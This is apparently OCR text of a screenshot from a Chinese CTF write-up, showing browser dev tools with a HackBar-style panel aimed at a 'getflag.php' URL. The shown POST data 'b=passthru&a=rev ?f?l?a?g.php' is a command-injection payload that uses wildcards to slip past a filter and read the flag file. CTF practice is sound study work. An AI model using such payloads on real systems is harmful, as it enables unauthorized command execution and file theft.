 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://119.61.19.212:57301/getflag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
b=passthru&a=rev ?f?l?a?g.php
CSDN @末 初